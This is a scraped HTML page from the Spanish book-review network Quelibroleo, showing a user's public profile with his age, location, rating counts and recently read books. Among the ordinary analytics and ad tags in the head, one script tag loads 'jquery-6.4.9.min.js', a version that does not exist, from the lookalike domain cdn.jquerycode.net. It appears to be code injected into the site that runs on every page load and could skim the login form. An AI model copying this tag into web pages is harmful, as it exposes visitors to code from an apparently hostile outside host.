

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/web/public/usuarios/francisco-luis
body_size: 9659
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="68jEiqOYVtM4WOJSnKkEyQ9Oqdfz7PUaT8665KzJ">

        
    <!-- JSON-LD -->
    
    <!-- Meta Tags Dinámicos -->
    
            <title>Quelibroleo - Descubre tu próxima lectura - Red social de libros</title>
        <meta name="title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
        <meta name="description" content="Únete a nuestra comunidad de lectores en Quelibroleo. Descubre, califica y comparte tus lecturas favoritas con otros apasionados de los libros.">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta property="og:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/web/public/usuarios/francisco-luis">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta name="twitter:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta name="twitter:image" content="https://quelibroleo.com/web/public/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/web/public/usuarios/francisco-luis" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com/web/public";
        var csrf = "68jEiqOYVtM4WOJSnKkEyQ9Oqdfz7PUaT8665KzJ";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/web/public/usuarios/francisco-luis', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/web/public/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com/web/public">
                    <img src="https://quelibroleo.com/web/public/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/web/public/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="68jEiqOYVtM4WOJSnKkEyQ9Oqdfz7PUaT8665KzJ">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/web/public/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com/web/public">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/web/public/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/web/public/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/web/public/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/web/public/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/web/public/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/web/public/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/web/public/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/web/public/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/web/public/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/web/public/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/web/public/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/web/public/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/web/public/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/web/public/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/web/public/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="68jEiqOYVtM4WOJSnKkEyQ9Oqdfz7PUaT8665KzJ">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/web/public/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/web/public/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/web/public/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/web/public/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    	<section>
		<div class="container">
			<div class="row">
				<div class="col-lg-3 sidebar_user">
					<div class="sidebar_user">
			<div class="box">
			<div class="title">
				<h4>Perfil de Francisco Luis</h4>
				<button class="view_more btn btn-primary"><i  style="margin:0" class="fa fa-plus"></i></button>
			</div>
			<div class="content">
				<ul>
					<li><a class="active"
					       href="https://quelibroleo.com/web/public/usuarios/francisco-luis">Perfil</a></li>
											<li><a class=""
						       href="https://quelibroleo.com/web/public/usuarios/54851/puntuaciones">Sus notas</a></li>
						<li><a class=""
						       href="https://quelibroleo.com/web/public/usuarios/54851/criticas">Sus críticas</a></li>
									</ul>
			</div>
		</div>
		
</div>				</div>
				<div class="col-lg-9 ">
					<h3 class="title">
						Detalles de la cuenta
											</h3>
					<div class="user_box">
						<div class="row">
							<div class="col-lg-3 col-md-4 col-sm-5 col-xs-12">
								<div class="avatar" style="margin-bottom: 30px">
																			<img src="https://quelibroleo.com/web/public/images/avatares/avatar.png" alt="">
																												<div class="rating">
											<div data-rating="7.5" data-animation="false"
											     data-toggle="tooltip" data-placement="bottom"
											     title="Mi nota media 7,5"></div>
										</div>
																	</div>
							</div>
							<div class="col-lg-9 col-md-8 col-sm-7 col-xs-12">
								<div class="info">
									<h4>
										<span>francisco luis</span>
																			</h4>
									<div>
										<span><i class="fa fa-transgender" aria-hidden="true"></i>
																																				Hombre
																																	</span> 
																					<span>
											<i class="fa fa-map-marker"></i>
											Vive en  Málaga - 												España
																									<i class="es flag"
													   style="padding-left:5px;"></i>
																																		</span> 
											<span>
											<i class="fa fa-birthday-cake"
											   aria-hidden="true"></i>
																									Tiene 48 años - 1978
																						</span> 
																			</div>
									<div class="extra">
																					<span><i class="fa fa-book"></i> <b>718 libros</b> puntuados</span>
																															<span><i class="fa fa-book"></i> <b>65 libros</b> criticados</span>
																			</div>
								</div>
																																</div>
						</div>
					</div>


					
				</div>
				<div class="col-lg-12">
											<div class="carousel lecturas" data-items="12" data-category="lecturas">
	<h3>Leyendo, últimas lecturas</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
																					<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/belleza-roja">
																	<img src="https://quelibroleo.com/web/public/images/libros/9/978/978842/9788426406170.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.51"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 51 votos"
							     							     
							     data-id="267334"
							      >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/belleza-roja#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			9 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/belleza-roja"><span>BELLEZA ROJA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/portabales-arantza">PORTABALES, ARANTZA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
																					<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-mal-hijo">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1709655780.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 3 votos"
							     							     
							     data-id="345887"
							      >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-mal-hijo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-mal-hijo"><span>EL MAL HIJO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/molina-salvador-s">MOLINA, SALVADOR S.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
																					<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/la-casa-de-papel">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1275462405.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 4 votos"
							     							     
							     data-id="26982"
							      >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/la-casa-de-papel#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/la-casa-de-papel"><span>LA CASA DE PAPEL</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/dominguez-carlos-maria">DOMÍNGUEZ, CARLOS MA...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
																					<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/mil-cosas">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1760081403.webp" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.43"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 7 votos"
							     							     
							     data-id="350472"
							      >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/mil-cosas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/mil-cosas"><span>MIL COSAS</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/tallon-juan">TALLÓN, JUAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
																					<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-imperio-final-nacidos-de-la-bruma-mistborn-1-1">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1625743856.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.51"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,5 / 10 de 37 votos"
							     							     
							     data-id="329855"
							      >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-imperio-final-nacidos-de-la-bruma-mistborn-1-1"><span>EL IMPERIO FINAL. Na...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/sanderson-brandon">SANDERSON, BRANDON</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
																					<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/se-acabo-el-recreo">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1742458321.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="9.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="9 / 10 de 1 votos"
							     							     
							     data-id="349004"
							      >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/se-acabo-el-recreo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/se-acabo-el-recreo"><span>SE ACABÓ EL RECREO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/ferrari-dario">FERRARI, DARIO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
																					<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/84-charing-cross-road">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1555926331.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.60"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 242 votos"
							     							     
							     data-id="10578"
							      >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/84-charing-cross-road#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			37 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/84-charing-cross-road"><span>84 CHARING CROSS ROA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/hanff-helene">HANFF, HELENE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
																					<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/mi-amigo-kim-jong-un">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1760685630.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 1 votos"
							     							     
							     data-id="350512"
							      >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/mi-amigo-kim-jong-un"><span>MI AMIGO KIM JONG-UN</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/gendry-kim-keum-suk">GENDRY-KIM, KEUM SUK</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
																					<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-cielo-de-la-selva">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1766741401.webp" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="5.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="5,5 / 10 de 2 votos"
							     							     
							     data-id="350908"
							      >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-cielo-de-la-selva"><span>EL CIELO DE LA SELVA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/vilar-madruga-elaine">VILAR MADRUGA, ELAIN...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
																					<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/caida-de-las-nubes">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1766741200.webp" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="9.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="9,5 / 10 de 2 votos"
							     							     
							     data-id="350907"
							      >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/caida-de-las-nubes"><span>CAÍDA DE LAS NUBES</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/berot-violaine">BÉROT, VIOLAINE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
																					<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/barrabas">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788474908732.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.40"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 10 votos"
							     							     
							     data-id="5253"
							      >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/barrabas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/barrabas"><span>BARRABÁS</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/lagerkvist-par">LAGERKVIST, PAR</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
																					<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/noches-blancas">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1433936204.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.54"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 101 votos"
							     							     
							     data-id="129064"
							      >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/noches-blancas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			15 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/noches-blancas"><span>NOCHES BLANCAS</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/dostoyevski-fiodor-fiodor-dostoyevski">DOSTOYEVSKI, FIÓDOR....</a></small>
									</div>
			</div>
			</div>
</div>
														</div>
			</div>
		</div>
	</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/web/public/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/web/public/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/web/public/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/web/public/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/web/public/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/web/public/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
